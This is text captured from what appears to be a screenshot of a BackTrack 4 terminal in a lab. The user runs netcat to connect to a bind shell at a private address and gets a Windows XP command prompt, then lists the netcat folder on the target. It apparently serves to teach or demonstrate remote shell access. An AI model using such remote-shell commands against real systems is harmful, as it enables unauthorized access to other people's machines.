 Home
BackTrack4-Final
root@bt: ~ - Shell - Konsole
Session Edit View Bookmarks Settings Help
root@bt:~#
root@bt:~# nc -v 192.168.112.1 10000
192.168.112.1: inverse host lookup failed: Unknown server error : Connection timed out
(UNKNOWN) [192.168.112.1] 10000 (webmin) open
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\nc111nt>dir
dir
Volume in drive C has no label.
Volume Serial Number is A030-26DC
Directory of C:\nc111nt
01/13/2011 09:15 AM <DIR> .
01/13/2011 09:15 AM <DIR> ..
12/28/2004 11:23 AM 12,166 doexec.c
07/09/1996 04:01 PM 7,283 generic.h
11/06/1996 10:40 PM 22,784 getopt.c
11/03/1994 07:07 PM 4,765 getopt.h
02/06/1998 03:50 PM 61,780 hobbit.txt
12/27/2004 05:37 PM 18,009 license.txt
11/28/1997 02:36 PM 544 makefile
12/29/2004 01:07 PM 61,440 nc.exe
12/29/2004 01:07 PM 69,662 netcat.c
12/27/2004 05:44 PM 6,833 readme.txt
01/13/2011 09:28 AM 10 received.txt
11 File(s) 265,276 bytes
2 Dir(s) 71,168,815,104 bytes free
<< back | track